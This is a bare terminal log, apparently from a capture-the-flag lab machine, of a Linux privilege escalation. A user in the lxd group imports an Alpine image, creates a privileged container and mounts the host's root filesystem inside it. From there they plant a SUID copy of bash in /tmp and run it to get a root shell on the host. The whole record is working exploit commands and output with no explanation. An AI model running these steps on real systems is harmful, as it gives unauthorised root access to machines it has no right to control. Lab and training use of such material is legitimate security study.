 orestis@brainfuck:/tmp$ lxc image import alpine-v3.16-x86_64-20220816_1459.tar.gz --alias killerimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: 70cb99ca9f7239c7d73c965dcc39b8c9a917043738f9f565e4d7e5f587538c93
orestis@brainfuck:/tmp$ lxc image list
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| killerimage | 70cb99ca9f72 | no | alpine v3.16 (20220816_14:59) | x86_64 | 3.06MB | Aug 16, 2022 at 7:03pm (UTC) |
+-------------+--------------+--------+-------------------------------+--------+--------+------------------------------+
orestis@brainfuck:/tmp$ lxc init killerimage brainfucked -c security.privileged=true
Creating brainfucked
orestis@brainfuck:/tmp$ lxc config device add brainfucked mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to brainfucked
orestis@brainfuck:/tmp$ lxc start brainfucked
orestis@brainfuck:/tmp$ lxc exec brainfucked /bin/sh
~ # whoami
root
~ # cp /mnt/root/bin/bash /mnt/root/tmp/bash
~ # chmod +s /mnt/root/tmp/bash
~ # exit
orestis@brainfuck:/tmp$ ls -l ./bash
-rwsr-sr-x 1 root root 1037528 Aug 16 22:06 ./bash
orestis@brainfuck:/tmp$ ./bash -p
bash-4.3# hostname
brainfuck
bash-4.3# whoami
root
bash-4.3#